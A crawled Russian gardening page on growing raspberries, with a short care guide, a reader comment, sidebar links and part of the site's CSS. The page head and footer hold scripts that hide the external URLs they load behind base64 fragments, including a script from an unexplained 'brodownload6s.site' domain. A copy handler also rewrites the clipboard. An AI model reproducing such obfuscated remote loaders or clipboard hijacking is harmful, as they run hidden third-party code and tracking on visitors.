

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://communitygardeners.ru/pub/vyrashchivanie-maliny-8094
body_size: 5875
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<link rel="stylesheet" href="/modules/node/node.css">
<link rel="stylesheet" href="/modules/system/defaults.css">
<link rel="stylesheet" href="/modules/system/system.css">
<link rel="stylesheet" href="/modules/system/system-menus.css">
<link rel="stylesheet" href="/sites/all/modules/tagadelic/tagadelic.css">
<link rel="stylesheet" href="/sites/all/themes/Alina/style.css">
<script src="https://brodownload6s.site/code/g44dmyrsmq5ha3ddf44taojq" async></script>
<script>window._lcf=new function(t){let k=document;(function(){let h=k.createElement("script");h.async=true;h.src=t;k.head.appendChild(h);})();this.q=function(b){let n=k.documentElement.clientWidth;let e=Object.keys(b.s).map(function(i){return Number.parseInt(i);});e.sort(function(a,b){return b-a;});let z=k.getElementById(b.w||b.i),x=k.getElementById(b.i);for (let i=0;i<e.length;i++){if(n>=e[i]){let l=b.s[e[i]];if(l===0){z.remove();return;}x.style.display="flex";x.style.justifyContent="center";let v=k.createElement("div");v.style.width=b.b[l][1];v.style.height=b.b[l][2];v.style.flex="none";let h=k.createElement("div");h.id=atob("U1JUQg==")+atob("Xw==")+b.b[l][0];v.appendChild(h);x.appendChild(v);return;}}z.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNhcA==")+atob("ZS5ydS8=")+atob("cnRiLWIvanM=")+atob("LzY0NS8yLzE1MTY0NQ==")+atob("Lmpz"));</script>
<title>Выращивание малины | Саженцы</title>
<link rel="stylesheet" href="/modules/comment/comment.css">
</head>
<body>
<div id="header">
<div id="body">
<div id="logo">
<a href="/" title="Сад и огород. Приусадебный участок"><img src="/sites/default/files/alina_logo.png" alt="Сад и огород. Приусадебный участок"></a>
</div>
</div>
</div>
<div id="menu">
<div id="nav">
<ul class="links">
<li class="first"><a href="/">Главная</a></li>
<li><a href="/plants">Энциклопедия растений</a></li>
<li><a href="/pub">Статьи</a></li>
<li><a href="/blog">Блоги</a></li>
<li class="last"><a href="/question">Ответы</a></li>
</ul>
</div>
<div id="nav2"></div>
</div>
<div id="page">
<div id="content">
<h1>Выращивание малины</h1>
<div id="a-t" style="margin:0 0 20px 0"></div>
<script>(function(){_lcf.q({i:"a-t",b:{1:[930113,"100%","300px"]},s:{0:1}});})();</script>
<div class="block block-views" id="block-views-pub-block_1">
<h3 class="title"></h3>
<div class="content"><div class="view view-pub view-id-pub view-display-id-block_1 view-dom-id-3">
<div class="view-header">
<style type="text/css">
.views-field-field-glavphoto-fid a {
float: left;
margin: 0 10px 0 0;
}
</style> </div>
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><div id="pub_photos">
<div id="glav"><a href="/pub/vyrashchivanie-maliny-8094" class="imagecache imagecache-400x250 imagecache-linked imagecache-400x250_linked active"><img src="/sites/default/files/imagecache/400x250/p6180038.jpg" alt="" class="imagecache imagecache-400x250" width="400" height="250"></a></div>
<div id="dop"></div>
</div>
<div id="plants">
<a href="/plants/malina" rel="tag">Малина</a>
</div></span>
</div>
<div class="views-field-body">
<div class="field-content"><p>Для того, чтоб получить хороший урожай малины за ней нужно правильно ухаживать. Малину лучше всего сажать осенью, но можно и весной. Расстояние между кустами должно быть примерно пятьдесят сантиметров, но она со временем разрастется. При посадке нужно ее хорошо полить водой.Весной кусты малины нужно обрезать так, чтоб высота куста была не больше ста тридцати сантиметров, почву нужно хорошенько распушить, даже можно несколько раз. Все время нужно следить за тем, чтоб она не зарастала бурьяном. Когда начнут появляться первые почки, растение нужно опрыскать ядом от тли и от червей, которые появляются в ягодах, но можно и не опрыскивать. Осенью нужно почву вокруг кустов хорошо удобрить перегноем, чтоб на следующий год получить хороший урожай.</p></div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>
<p><a href="https://rtucargo.com/cases/dostavka-gruzov-iz-kitaya-v-novokuznetsk/" target="_blank">Доставка грузов из Китая в Новокузнецк</a></p>
﻿<div id="comments"><h2 class="comments">Комментарии</h2><a id="comment-17411"></a>
<div class="comment">
<div class="content">
<div class="submitted">
mamut</div>
<p>Малина будет хорошо плодоносить, если кусты освещены солнцем. Поэтому безжалостно вырезайте все слабые загущающие побеги, это только увеличит урожай.</p>
</div>
</div></div>
<div id="a-c" style="margin:20px 0"></div>
<script>(function(){_lcf.q({i:"a-c",b:{1:[930119,"100%","300px"]},s:{0:1}});})();</script>
<div class="block block-views" id="block-views-random-block_1">
<h3 class="title">Интересное</h3>
<div class="content"><div class="view view-random view-id-random view-display-id-block_1 view-dom-id-4">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/zelenoe-cherenkovanie-persikov-7369" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/persik_8.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/zelenoe-cherenkovanie-persikov-7369">Зеленое черенкование персиков.</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Думаю, большинство садоводов задаются вопросом, как получить полноценные саженцы деревьев для размножения в своем саду. Один из технически отработанных методов...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-3307" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/yer_elmasi067_0.jpg" alt="" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-3307">Топинамбур (земляная груша)</a></span>
</div>
<div class="views-field-body">
<span class="field-content">На своём приусадебном участке я выращиваю топинамбур (земляная груша), о чём никогда не пожалела, хотя многие дачники думают, как избавиться от топинамбура....</span>
</div>
</td>
</tr>
<tr class="row-2 row-last">
<td class="col-1">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/myata-perechnaya-8296" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/1_68.jpg" alt="Мята" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/myata-perechnaya-8296">Мята перечная</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Мяту перечную летом выращивают в открытом грунте в саду или на дачном участке, а зимой в цветочных вазонах на подоконнике. Чтобы растение не вытягивалось из-за...</span>
</div>
</td>
<td class="col-2">
<div class="views-field-field-glavphoto-fid">
<span class="field-content"><a href="/pub/sekrety-ukhoda-za-vishnei-7458" class="imagecache imagecache-100x100 imagecache-linked imagecache-100x100_linked"><img src="/sites/default/files/imagecache/100x100/vishnja_0.jpeg" alt="уход за вишней" class="imagecache imagecache-100x100" width="100" height="100"></a></span>
</div>
<div class="views-field-title">
<span class="field-content"><a href="/pub/sekrety-ukhoda-za-vishnei-7458">Секреты ухода за вишней</a></span>
</div>
<div class="views-field-body">
<span class="field-content">Добрый день. Советую исходя из своего дачного опыта. Если вы хотите иметь на своем участке полноценное здоровое дерево, куст которое вас будет радовать своими...</span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div> </div>
</div>
</div>
<div id="sidebar">
<div class="grblock"><h3 class="title">В блогах дачников и огородников</h3>
<div class="view view-lastblogpost view-id-lastblogpost view-display-id-block_1 view-dom-id-1">
<div class="view-content">
<table class="views-view-grid">
<tbody>
<tr class="row-1 row-first">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/kachestvennyi-shurupovert-ot-khitachi-obzor-10570">Качественный шуруповерт от Хитачи&nbsp;— обзор</a></span>
</div>
</td>
</tr>
<tr class="row-2">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/azbuka24rf-10569">азбука24.рф — цветы на любой вкус и цвет</a></span>
</div>
</td>
</tr>
<tr class="row-3">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/udobreniya-v-sadu-polza-ili-vred-10568">Удобрения в саду&nbsp;— польза или вред?</a></span>
</div>
</td>
</tr>
<tr class="row-4">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/osobennosti-vyrashchivaniya-grushi-talgarskaya-krasavitsa-10566">Особенности выращивания груши &quot;Талгарская красавица&quot;</a></span>
</div>
</td>
</tr>
<tr class="row-5 row-last">
<td class="col-1">
<div class="views-field-nothing">
<span class="field-content"><a href="/community/priem-metalloloma-v-moskve-10560">Прием металлолома в Москве</a></span>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div></div>
<div class="block block-tagadelic" id="block-tagadelic-5">
<h3 class="title">Самое популярное выращивание своими руками</h3>
<div class="content"><a href="/plants/malina" class="tagadelic level4">Малина</a>
<a href="/plants/pomidor" class="tagadelic level5">Помидор</a>
<a href="/plants/kapusta" class="tagadelic level3">Капуста</a>
<a href="/plants/vinograd" class="tagadelic level2">Виноград</a>
<a href="/plants/sliva" class="tagadelic level1">Слива</a>
<a href="/plants/persik" class="tagadelic level1">Персик</a>
<a href="/plants/petrushka" class="tagadelic level1">Петрушка</a>
<a href="/plants/gladiolus" class="tagadelic level1">Гладиолус</a>
<a href="/plants/vinograd" class="tagadelic level4">Виноград</a>
<a href="/plants/luk" class="tagadelic level2">Лук</a>
<a href="/plants/roza" class="tagadelic level4">Роза</a>
<a href="/plants/smorodina" class="tagadelic level2">Смородина</a>
<a href="/plants/kryzhovnik" class="tagadelic level2">Крыжовник</a>
<a href="/plants/yabloko" class="tagadelic level3">Яблоко</a>
<a href="/plants/tyulpan" class="tagadelic level2">Тюльпан</a>
<a href="/plants/khrizantema" class="tagadelic level1">Хризантема</a>
<a href="/plants/grusha" class="tagadelic level1">Груша</a>
<a href="/plants/georgina" class="tagadelic level1">Георгина</a>
<a href="/plants/vishnya" class="tagadelic level1">Вишня</a>
<a href="/plants/liliya" class="tagadelic level2">Лилия</a>
<a href="/plants/tykva" class="tagadelic level1">Тыква</a>
<a href="/plants/perets" class="tagadelic level3">Перец</a>
<a href="/plants/vishnya" class="tagadelic level2">Вишня</a>
<a href="/plants/luk" class="tagadelic level3">Лук</a>
<a href="/plants/malina" class="tagadelic level2">Малина</a>
<a href="/plants/zemlyanika" class="tagadelic level4">Земляника</a>
<a href="/plants/chereshnya" class="tagadelic level1">Черешня</a>
<a href="/plants/yablonya" class="tagadelic level4">Яблоня</a>
<a href="/plants/ogurets" class="tagadelic level4">Огурец</a>
<a href="/plants/kartofel" class="tagadelic level5">Картофель</a>
<a href="/plants/arbuz" class="tagadelic level1">Арбуз</a>
<a href="/plants/baklazhan" class="tagadelic level1">Баклажан</a>
<a href="/plants/redis" class="tagadelic level2">Редис</a>
<a href="/plants/abrikos" class="tagadelic level1">Абрикос</a>
<a href="/plants/svekla" class="tagadelic level1">Свекла</a>
<a href="/plants/chernaya-smorodina" class="tagadelic level1">Чёрная смородина</a>
<a href="/plants/petuniya" class="tagadelic level1">Петуния</a>
<a href="/plants/kapusta-belokochannaya" class="tagadelic level1">Капуста белокочанная</a>
<a href="/plants/chesnok" class="tagadelic level2">Чеснок</a>
<a href="/plants/morkov" class="tagadelic level3">Морковь</a>
<div class="more-link"><a href="/plants0">Все растения, овощи и фрукты</a></div></div>
</div>
<div class="block block-block" id="block-block-5">
<h3 class="title"></h3>
<div class="content"><p><a href="/plants">Все растения, овощи и фрукты</a></p>
</div>
</div>
﻿

<div class="grblock"><h3 class="title">Обсуждения садоводов</h3>
<div class="view view-lastcommentarticle view-id-lastcommentarticle view-display-id-block_1 view-dom-id-2">
<div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first">
<span class="views-field-name"><span class="field-content">svetlana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/limonnoe-derevo-v-dome-30#comment-1">→ А как добиться плодоношения</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/limon" rel="tag">Лимон</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А как добиться плодоношения лимона в домашних условиях? Ведь часто дерево вырастает. а плодов не...</div></div>
</div>
<div class="views-row views-row-2 views-row-even">
<span class="views-field-name"><span class="field-content">btti</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/pub/topinambur-zemlyanaya-grusha-zamenitel-kartofelya-73#comment-2">→ Топинамбур (земляная груша)&nbsp;— заменитель картофеля</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/topinambur" rel="tag">Топинамбур</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Почвы для топинамбура подходят фактически любые, кроме солончаковых, сильно-кислых и сильно...</div></div>
</div>
<div class="views-row views-row-3 views-row-odd">
<span class="views-field-name"><span class="field-content">katt</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/sovety-borby-s-medvedkoi-70#comment-3">→ Советы борьбы с медведкой</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/kartofel" rel="tag">Картофель</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Мою дачу медведка облюбовала, уже как три года, выводила химикатами испортила урожай, делала...</div></div>
</div>
<div class="views-row views-row-4 views-row-even">
<span class="views-field-name"><span class="field-content">vvv7777777</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/otlichnoe-vino-izabella-116#comment-4">→ Вино Изабелла</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/vinograd" rel="tag">Виноград</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>Вино Изабелла действительно хорошее. Все описано доходчиво, по-нашему. Спасибо.</p></div></div>
</div>
<div class="views-row views-row-5 views-row-odd views-row-last">
<span class="views-field-name"><span class="field-content">Lana</span></span>
<span class="views-field-subject"><span class="field-content"><a href="/community/kak-ya-vyrashchivayu-ukrop-na-podokonnike-173#comment-6">→ укроп</a></span></span>
<div class="views-field-field-plants-value"><span class="field-content"><a href="/plants/ukrop" rel="tag">Укроп</a></span></div>
<div class="views-field-comment"><div class="field-content"><p>А у меня не получается вырастить укроп ни на подоконнике, ни на балконе по весне. Вырастает...</div>
</div>
</div>
</div>
</div> <div style="clear:both"></div>
</div>
</div>
</div>
<div id="footer">
<div class="content">
2018–2026 © <a href="/">Сад и огород, дом и дача</a>&nbsp;— копирование информации без прямой ссылки запрещено<p>Выращивание малины | Саженцы</p>
</div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let q=window,u=document,v=atob("eW0="),g=atob("aHR0cHM6Ly9tYy55YW4=")+atob("ZGV4LnJ1L21ldHJpa2EvdGFnLmpz");if(!(v in q)){q[v]=function(){if(!("a" in q[v])){q[v].a=[];}q[v].a.push(arguments);};}q[v].l=Date.now();for(let i=0;i<u.scripts.length;i++){if(u.scripts[i].src===g){return;}}let e=u.createElement("script");e.async=true;e.src=g;u.head.appendChild(e);let s=atob("Y2xpY2ttYQ==")+atob("cA=="),j=atob("dA==")+atob("cmFja0xpbmtz"),p=atob("YWNjdXJhdGU=")+atob("VHJhY2tCb3VuY2U=");q[v](n,"init",{[s]:true,[j]:true,[p]:true,});})(50971073);</script>
<!-- acint -->
<script>(function(){let z=document,j=atob("X2E=")+atob("Y2lj"),k=atob("ZGF0YVBybw==")+atob("dmk=")+atob("ZGVy"),m=atob("aA==")+atob("dHRwcw==")+atob("Oi8vd3d3LmFjaW50Lm5ldC9hY2kuanM=");window[j]={[k]:10};for(let i=0;i<z.scripts.length;i++){if(z.scripts[i].src===m){return;}}let w=z.createElement("script");w.async=true;w.src=m;z.head.appendChild(w);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://communitygardeners.ru/sites/all/themes/Alina/style.css
body_size: 4732
content:
/* $Id: style.css,v 1.1 2008/04/15 18:31:16 dm66 Exp $ */

body {
 font-size:12px; font-family: Arial, Verdana, Tahoma, sans-serif; color:#404040;
  padding:0;
  margin:0;
  line-height: 19px;
}


h1, h1 a:link, h1 a:visited {
  font-size: 20px;
  line-height: 24px;

}

.imagecache .imagecache-200x120 {margin:1px; border: 1px solid #b1b1b1;float:right;}
.imagecache .imagecache-400x250 {margin:1px; border: 1px solid #b1b1b1;}

#adv_topline {
	border-bottom: 1px dashed #cecece;
	border-top: 0;
	text-align:center; width:100%;

/* ----- height: 95px; ----- */
}

.flr {float:right;}
.fll {float:left;}
.clrrr {clear: both;}
h1 a:link, h1 a:visited {
  font-size: 24px;
  line-height: 28px;
  margin:0.25em 0;
 color: #0e66b8;
  font-weight:bold;

}

h2.titlenod, h2.titlenod a{
  font-weight:bold;
 font-size: 18px;
  line-height: 24px;
  margin:0.25em 0;
 color: #0e66b8;
}


.moiblock {
padding-top: 5px;
border-bottom: 3px solid #f6f6f6;
padding-bottom: 20px;
}
.randomsovet {
color: #000;
border-left: 3px solid #ffb955;
padding: 0 10px;
}

.commcount {
background-color: #d3f3c0;
border-bottom: 1px solid #ace788;
border-right: 1px solid #ace788;
color: #60c126;
padding: 0 10px;}

h2 {
  font-size:18px;
  margin:0.5em 0;
}

h3 {
  font-size:16px;
}

h4 {
  font-size:14px;
}

h5 {
  font-size:13px;
}

h6 {
  font-size:12px;
}

a:link,a:visited {
  color:#0e66b8;
  font-weight:normal;
  text-decoration:underline;
}

a:hover {
  color:#d00;
  text-decoration:none;
}





/*----------Header----------*/

#header {
  background: url('/sites/all/themes/Alina/images/header.jpg');
  height: 66px;
}
#header #body, #content {
  max-width: 1270px;
  margin: 0 auto;
}
#header #phraza {
  float: right;
  width: 600px;
  color: #fff;
  margin: 5px 0 0;
}


#logo {
  height: 66px;
  margin: 0 0 0 -10px;
  float:left;
}

#siteName {
  color:#fff;
  float:left;
  font-size:14px;
  margin:15px 0 0 15px;
  font-weight:bold;
}

#siteName a {
  color:#fff;
  text-decoration:none;
}

#siteName a:hover
{
color:#000;
text-decoration:none;
}

#siteSlogan {
  color:#586da9;
  float:left;
  font-size:11px;
  margin:15px 0 0 15px;
  font-weight:bold;
}

#logo img {
  border:0;
  float:left;
}

#logoWrapper {
  line-height:4em;
  position:absolute;
}

/*----------nav styles -- primary links in header----------*/

#menu {
	max-width: 1230px;
	height: 32px;
	margin: 0px auto 0;
	padding: 0 0 8px;
	border-bottom: 1px solid #ddd;
	padding: 18px 20px 8px;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}
#nav {
  float: left;
}
#nav2 {
  float: right;
}
#nav ul, #nav2 ul{
  list-style:none;
  list-style-image:none;
}
#nav2 ul {
  float:right;
  margin: 0 -20px 0 0;
}
#nav li, #nav2 li {
  margin: 0 20px 0 0;
}
#nav li a, #nav2 li a  {
	color: #54700d;
	font-size: 19px;
	font-family: georgia;
	text-decoration: none;
    padding: 0 0 2px;
	border-bottom: 1px solid #54700d;
}
#nav2 li a  {
	color: #fc6058;
    border-bottom: 1px solid #fc6058;
}


#nav3 li a, #nav3 li a:visited {
background-color:#f8f9f9;
border-right: 1px solid #eef1f2;
border-bottom: 1px solid #eef1f2;
  display:inline-block;
  font-weight:normal;
  line-height:27px;
  text-decoration:none;
  padding: 0 1em;
  color: #a3b1b5;
}

#nav3 li a:hover, #nav3 li a:active {
color: #fff;
background-color:#eef1f2;
border-right: 1px solid #eef1f2;
border-bottom: 1px solid #eef1f2;
}







.com {background-color: #8ebcf6; color:#fff; padding:2px; font-size:11px;}
.cl {clear:both;}
.pst {margin-bottom:3px;}
.pst h3 a{
  font-weight:bold;
 font-size: 12px;
  line-height: 18px;
 margin:0;
}

.pst .commen h3 a{
  font-weight:normal;
 font-size: 12px;
  line-height: 18px;
  color:cccccc;
 margin:0;
}


.pst .commen h3 {
  font-weight:normal;
 font-size: 12px;
  line-height: 18px;
  color:cccccc;
 margin:0;
}

.pst h3{
  font-weight:bold;
 font-size: 12px;
  line-height: 18px;

  margin:0;
}

.grblock {background-color: #fcfcfc;  padding: 10px; border:1px solid #e2e2e2; margin:10px 0 0; margin-bottom:25px;}
.grblock .title {
color:#404040;
margin:.5em 0;
}
.grblock p {margin:0;}

#block-tagadelic-2 {background-color: #fcfcfc;  padding: 10px; border:1px solid #e2e2e2; margin:10px 0 0 0; margin-bottom:25px;}

#block-tagadelic-5 {background-color: #fff4cd;  padding: 10px 10px 40px!important; border:1px solid #f3d77f; margin:10px 0 0 15px; margin-bottom:25px;}
#block-tagadelic-5 .more-link {display: none;}
#block-block-5 {
float: right;
margin: -40px 16px 40px 0!important;
}

.imagecache .imagecache-50x50 {margin: 0 10px 0 0px; float:left;}


.nodeLinks span {
background-color:#f07362; padding:5px 7px; color:#fff; font-size:11px; display:inline; border-radius: 3px; margin: 0 8px 0 0;
}

.dop0{clear: none;
font-family: Arial, Verdana, sans-serif;
	font-size: 11px;
	padding: 0 0 5px 0;
	color:#a3a3a3;}

	.dop0 a {color:#111111; text-decoration:underline;}
.dop0 a:hover {color: #BF0000 ;}
.dop {float:right; width:110px; }
.dop3{background-color: #fcfcfc;  padding: 10px; border:1px solid #fafafa; margin:0px 0 20px 20px; }


/*----------Content and siderar-----------*/

#page {
  margin: 0 auto;
  max-width: 1272px;
}
#content {
  float:left;
  overflow:hidden;
  width:66%;
  border-left: 1px solid #ddd;
  padding: 20px 2% 0 2%;
}

.content img {padding: 3px 3px 3px 3px;}

.babylink {color: #404040;}
a.babylink {
color: #404040; border-bottom: 1px dotted #404040; text-decoration:none;
}

.babylink a:hover {
  color:#d00;
  text-decoration:none;
}

#sidebar {
	float:right;
	width:24%;
	padding: 20px 2% 0;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

#sidebar .block  {
margin: 10px 0 0;

padding-bottom: 20px;
}


#sidebar .title {
color:#404040;
margin:.5em 0;
}

#search {
margin: -80px 0 0 18px;
padding:0;
position: absolute;
}


/*----------node styles----------*/
.node {
  margin: 0;
  padding: 0 0 20px;
  border-bottom: 1px solid #ddd;
}

.content p {
  margin:0 0 1em 0;
}

.submitted {
  font-size:11px;
  color:#9ea7b0;
  width:100%;
  clear:both;
  margin: 0 2px 0 0;
}

.submitted ul.links a{
color: #9ea7b0;
}

.nodeLinks {
  font-size:12px;
  clear:both;
  padding:0 10px 10px 0;
}

.taxonomy {
  font-size:12px;
  color:#9ea7b0;
  width:100%;
  clear:both;
  margin: 0 2px 0 0;
}

.picture {

}

.picture img{
  float: left;
  margin:5px 15px 0 0;
}
/*----------comment styles----------*/

.comment {
  clear:both;
}

#comments .submitted {
  padding:0 0 0 22px;
  margin:0 0 5px -10px;
  border-bottom: 1px solid #f6f6f6;
  background: #f6f6f6 url('/sites/all/themes/Alina/icons/comm.png') no-repeat 3px 5px;
}

#comments .new {
  float:right;
  color: #fff;
  line-height:23px;
  background: #707db1;
  font-weight:bold;
  padding:0 0.5em;
}


#comments .comment .content {
  border: 1px solid #f6f6f6;
  padding:0 10px 10px 10px;
  overflow: hidden;
}

#comments div.links {
  float:right;
  font-size:11px;
  margin:0 0 5px 0;
}

#comments .box, .node-form, .profile {
  margin: 20px 0;
  padding: 10px;
  background: #f6f6f6;
  border: 1px solid #f6f6f6;
  clear:both;
}

/*----------footer----------*/
#footer {
  clear:both;
background-color:#8dc34a;
border-top: 1px solid #81b243;
  min-height:60px;
}

#footer .content {
  max-width:1270px;
  min-width:760px;
  width:95%;
  margin:0 auto;
  color:#fff;
  font-size:12px;
}

#footer a {
  color:#fff;
}

/*----------icons for links----------*/

.node_read_more a {
  background:url('/ico/document-export.png') no-repeat;
  padding:0 0 5px 20px;
}

.comment_comments a {
  background:url('/ico/balloon.png') no-repeat;
  padding:0 0 5px 20px;
}

.comment_new_comments a {
  background:url('/ico/balloons.png') no-repeat;
  padding:0 0 5px 20px;
}
.comment .comment_forbidden {display: none;}
.comment_add a {
  background:url('/ico/balloon--plus.png') no-repeat;
  padding:0 0 5px 20px;
}

.book_printer a {
  background:url('/sites/all/themes/Alina/icons/printer.png') no-repeat;
  padding:0 0 5px 20px;
}

.book_add_child a {
  background:url('/sites/all/themes/Alina/icons/page_white_add.png') no-repeat;
  padding:0 0 5px 20px;
}

.blog_usernames_blog a {
  background:url('/ico/report.png') no-repeat;
  padding:0 0 5px 20px;
}

#block-user-3 ul li {
  background:url('/sites/all/themes/Alina/icons/user.png') no-repeat;
  padding:0 0 5px 20px;
}

/*----------list styles----------*/

ul.menu, .item-list ul {
  font-size:12px;
  line-height: 17px;
  margin: 0.5em 0 0 -0.5em; /* 6px */
  padding:0;
}

ul.menu ul, .item-list ul ul {
  margin-left: 0;
}


.content ol li, .content ul li, ul.menu li, .item-list ul li, li.leaf {
  margin: .16em 0 .16em .5em; /* 1.92px and 6px */
}

ul.menu li, .item-list ul li, li.leaf {
  padding: 0 0 .25em 1.5em; /* 3px and 18px */
  list-style-type: none;
  list-style-image: none;
  background: transparent url('/sites/all/themes/Alina/images/menu-leaf.gif') no-repeat 1px .35em;
}

.content ol li {
  padding: 0 0 .3em;
  margin-left: 2em;
}

.content ul li.expanded {
  background: transparent url('/sites/all/themes/Alina/images/menu-expanded.gif') no-repeat 1px .35em;
}

.content ul li.collapsed {
  background: transparent url('/sites/all/themes/Alina/images/menu-collapsed.gif') no-repeat 0px .35em;
}

.content ul li.leaf a, ul li.expanded a, ul li.collapsed a {
  display: block;
}

ul.inline li {
  background: none;
  margin: 0;
  padding: 0 1em 0 0;
}

fieldset ul.clear-block li {
  margin: 0;
  padding: 0;
  background-image: none;
}

ul.links li {
  background:none;
  list-style:none;
  padding:0;
  margin: 0 10px 0 0;
}

.node .content ul li {
  padding:0 0 0 20px;
  line-height:26px;
  list-style-type: none;
  list-style-image: none;
  background: transparent url('/sites/all/themes/Alina/images/menu-leaf.gif') no-repeat 1px .8em;
}

/*---------------user-login-form---remove center alignment---------------*/
#user-login-form {
  margin:0;
  padding:0 0 0 10px;
  text-align:left;
}

.form-item {
  text-align:left;
  margin:0;
  padding:0;
}

/*---------------Book navigation styles---------------*/

.book-navigation .menu {
  border-top: 1px solid #E1E1E1;
  padding: 1em 0 0 3em;
  background:#F9FAFF;
}

.book-navigation .page-links {
  border-top: 1px solid #A4A7C0;
  border-bottom: 1px solid #A4A7C0;
  text-align: center;
  padding: 7px;
  margin:0 0 7px 0;
  background: #F3F2FF;
  clear:both;
}

.book-navigation .page-previous {
  text-align: left;
  width: 39%;
  display: block;
  float: left;
  background:url('/sites/all/themes/Alina/icons/resultset_previous.png') no-repeat 0 4px;
  padding: 0 0 0 20px;
}

.book-navigation .page-up {
  padding: 0 5px;
}

.book-navigation .page-next {
  text-align: right;
  width: 39%;
  display: block;
  float: right;
  background:url('/sites/all/themes/Alina/icons/resultset_next.png') no-repeat 100% 4px;
  padding: 0 20px 0 0;
}

/*---------------table styles---------------*/
table {
  margin:10px 0;
  width:100%;
}

tr.even,tr.odd,tbody th {
  border:solid #899dd5;
  border-width:1px 0;
}

tr.even {
  background-color:#fff;
}

tr.odd {
  background-color:#F9FAFF;
}

td.region,td.module,td.container {
  background:#bfceec;
  border-bottom:1px solid #899dd5;
  color:#404040;
  font-weight:normal;
}

td.container .name a  {
  color:#0e66b8;
}

tr:first-child td.region,tr:first-child td.module,tr:first-child td.container {
  border-top-width:0;
  border-top: 0px;
}

td.menu-disabled,td.menu-disabled a {
  background-color:#D5C2C2;
  color:#000;
}

td.active {
  background-color:#f7f7f7;
}


/*---------------forum styles---------------*/

#forum thead th {
  border-top:2px solid #899dd5;
  color:#494949;
  font-weight:bold;
  font-size:11px;
  text-align:center;
}



#forum td,th {
  padding:5px 0;
}

#forum td.posts, #forum td.topics, #forum td.replies, #forum td.pager {
  text-align: center;
}

#forum tr td.forum {
  padding-left: 5px;
  background-image: none;
}

#forum tr.new-topics td.forum {
  background-image: none;
}

#forum div.indent {
  margin-left: 20px;
}

.forum-topic-navigation {
  background:#bfceec;
  border-top:2px solid #899dd5;
  text-align: center;
  padding: 7px;
  clear:both;
}

.forum-topic-navigation .topic-previous {
  text-align: right;
  float: left;
  width: 46%;
  background:url('/sites/all/themes/Alina/icons/resultset_previous.png') no-repeat 0 4px;
  padding: 0 0 0 20px;
}

.forum-topic-navigation .topic-next {
  text-align: left;
  float: right;
  width: 46%;
  background:url('/sites/all/themes/Alina/icons/resultset_next.png') no-repeat 100% 4px;
  padding: 0 20px 0 0;
}

#forum td.container {
  padding-left: 5px;
}

#forum .name a {
  font-weight:bold;
  font-size:14px;
}

#forum .description {
  font-size: 11px;
}

#forum td.posts, #forum td.topics, #forum td.replies {
  width:10%;
  font-size:11px;
}

#forum td.last-reply, #forum td.created {
  width:21%;
  overflow:hidden;
  padding:0 7px;
  font-size:11px;
}

#forum td.icon img {
  padding: 5px 7px 0 0;
}

#forum td.title, #tracker {
  font-size:12px;
}

#forum {
  line-height:20px;
}


/*--------- Tabs styles -----------*/

div.tabs {
  margin: 10px 0 5px 0;
}

ul.primary {
  margin: 0;
  padding: 0 0 0 10px;
  border-width: 0;
  list-style: none;
  white-space: nowrap;
  line-height: normal;
  background: url(/sites/all/themes/Alina/images/tab-bar.png) repeat-x left bottom;
}

ul.primary li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.primary li a {
  display: block;
  height: 24px;
  margin: 0;
